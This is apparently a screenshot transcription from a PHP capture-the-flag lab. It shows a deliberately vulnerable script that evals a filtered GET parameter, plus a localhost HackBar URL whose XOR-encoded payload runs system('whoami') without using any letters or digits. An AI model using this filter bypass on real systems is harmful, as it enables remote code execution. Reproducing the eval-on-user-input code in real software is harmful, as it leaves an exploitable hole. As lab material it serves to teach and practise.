 <?php
highlight_file(__FILE__);
if (!preg_match('/[a-z0-9]/i', $_GET['shell'])) {
    eval($_GET['shell']);
}
nayst
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/test.php?shell=('%08%02%08%08%05%0d'^'%7b%7b%7b%7c%60%60')('%08%08%0f%01%0d%09'^'%7f%60%60%60%60%60');